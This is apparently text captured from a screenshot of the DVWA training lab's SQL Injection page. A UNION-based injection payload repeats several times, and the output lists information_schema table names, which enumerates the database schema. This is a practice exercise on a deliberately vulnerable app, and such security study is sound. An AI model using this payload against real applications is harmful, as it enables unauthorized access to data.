 Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 'UNION SELECT table_schema ,table_name FROM information_schema.tables#
First name: information_schema
Surname: CHARACTER_SETS
ID: 'UNION SELECT table_schema ,table_name FROM information_schema.tables#
First name: information_schema
Surname: COLLATIONS
ID: 'UNION SELECT table_schema ,table_name FROM information_schema.tables#
First name: information_schema
Surname: COLLATION_CHARACTER_SET_APPLICABILITY
ID: 'UNION SELECT table_schema ,table_name FROM information_schema.tables#
First name: information_schema
Surname: COLUMNS
ID: 'UNION SELECT table_schema ,table_name FROM information_schema.tables#
First name: information_schema
Surname: COLUMN_PRIVILEGES
ID: 'UNION SELECT table_schema ,table_name FROM information_schema.tables#
First name: information_schema
Surname: KEY_COLUMN_USAGE
ID: 'UNION SELECT table_schema ,table_name FROM information_schema.tables#
First name: information_schema